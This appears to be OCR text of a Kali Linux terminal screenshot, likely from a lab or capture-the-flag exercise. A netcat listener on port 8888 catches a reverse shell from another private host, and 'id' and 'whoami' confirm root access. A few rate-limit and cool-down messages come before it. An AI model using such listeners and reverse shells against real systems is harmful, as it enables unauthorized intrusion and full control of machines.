 Session Actions Edit View Help
Wed Oct 22 07:26:23 2025 -> 4. Please do not open a ticket
asking for an exemption from the rate limit,
Wed Oct 22 07:26:23 2025 -> it will not be granted.
Wed Oct 22 07:26:23 2025 -> ^You are still on cool-down unt
il after: 2025-10-23 07:05:51
id
whoami
┌──(root㉿kali)-[~/target-3]
└─# nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 42442
uid=0(root) gid=0(root) groups=0(root),1001(scanner)
root